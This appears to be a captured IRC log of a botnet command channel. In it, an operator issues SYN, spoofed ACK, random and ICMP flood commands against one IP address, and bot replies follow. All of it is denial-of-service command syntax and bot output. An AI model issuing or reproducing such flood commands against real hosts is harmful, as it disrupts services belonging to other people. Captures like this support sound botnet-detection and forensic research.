 :pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.ddos.syn 147.32.96.69 1
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.ddos.syn 147.32.96.69 1 60
PRIVMSG #zarasa48 :[DDoS]: Done with flood (0KB/sec).
PRIVMSG #zarasa48 :[DDoS]: Flooding: (147.32.96.69:1) for 60 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.tcpflood syn 147.32.96.69 1
1000
PRIVMSG #zarasa48 :[TCP]: Error sending packets to IP: 147.32.96.69. Packets sent:
0. Returned: <0>.
PRIVMSG #zarasa48 :[TCP]: Normal syn flooding: (147.32.96.69:1) for 1000 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.tcpflood syn 147.32.96.69 1
100
PRIVMSG #zarasa48 :[TCP]: Error sending packets to IP: 147.32.96.69. Packets sent:
0. Returned: <0>.
PRIVMSG #zarasa48 :[TCP]: Normal syn flooding: (147.32.96.69:1) for 100 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.tcpflood syn 147.32.96.69
22 100
PRIVMSG #zarasa48 :[TCP]: Error sending packets to IP: 147.32.96.69. Packets sent:
0. Returned: <0>.
PRIVMSG #zarasa48 :[TCP]: Normal syn flooding: (147.32.96.69:22) for 100 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.dos.random 147.32.96.69 22
1000
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.ddos.random 147.32.96.69 22
1000
PRIVMSG #zarasa48 :[DDoS]: Done with flood (0KB/sec).
PRIVMSG #zarasa48 :[DDoS]: Flooding: (147.32.96.69:22) for 1000 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.tcpflood ack 147.32.96.69
337 120 -r
PRIVMSG #zarasa48 :[TCP]: Error sending packets to IP: 147.32.96.69. Packets sent:
0. Returned: <0>.
PRIVMSG #zarasa48 :[TCP]: Spoofed ack flooding: (147.32.96.69:337) for 120 seconds.
:pepe|2!~kvirc@cmpgw-27.felk.cvut.cz PRIVMSG #zarasa48 :.icmpflood 147.32.96.69 1800
PRIVMSG #zarasa48 :[ICMP]: Flooding: (147.32.96.69) for 1800 seconds.